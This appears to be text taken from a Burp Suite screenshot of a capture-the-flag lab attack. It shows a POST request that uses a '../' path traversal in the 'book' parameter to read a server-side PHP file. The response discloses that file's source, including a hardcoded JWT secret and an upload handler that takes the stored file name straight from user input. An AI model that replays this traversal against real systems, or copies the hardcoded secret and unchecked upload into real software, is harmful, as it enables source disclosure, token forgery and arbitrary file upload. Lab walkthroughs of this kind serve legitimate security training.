 Request
Pretty Raw Hex \n ≡
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 51
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/php/books.php
14 Cookie: PHPSESSID=hejhjbjintqfpu3q42sl70rsqo
15 Sec-GPC: 1
16
17 book=../portal/includes/fileController.php&method=1
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Dec 2021 23:15:32 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 1229
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n$ret = \"\";\r\nrequire \"..\/vendor\/autoload.php\";\r\nuse
\\Firebase\\JWT\\JWT;\r\nsession_start();\r\n\r\nfunction validate(){\r\n    $ret = false;\r\n    $jwt =
$_COOKIE['token'];\r\n\r\n    $secret_key = '6cb9c1a2786a483ca5e44571dcc5f3bfa298593a6376ad92185c3258acd5591e'
;\r\n    $ret = JWT::decode($jwt, $secret_key, array('HS256'));   \r\n    return
$ret;\r\n}\r\n\r\nif($_SERVER['REQUEST_METHOD'] === \"POST\"){\r\n    $admins = array(\"paul\");\r\n    $user =
validate()->data->username;\r\n    if(in_array($user, $admins) && $_SESSION['username'] == \"paul\"){\r\n
error_reporting(E_ALL & ~E_NOTICE);\r\n        $uploads_dir = '..\/uploads';\r\n        $tmp_name =
$_FILES[\"file\"][\"tmp_name\"];\r\n        $name = $_POST['task'];\r\n\r\n
if(move_uploaded_file($tmp_name, \"$uploads_dir\/$name\")){\r\n            $ret = \"Success. Have a great
weekend!\";\r\n        }     \r\n        else{\r\n            $ret = \"Missing file or title :(\" ;\r\n
}\r\n    }\r\n    else{\r\n        $ret = \"Insufficient privileges. Contact admin or developer to upload code.
Note: If you recently registered, please wait for one of our admins to approve it.\";\r\n    }\r\n\r\n    echo
$ret;\r\n}   "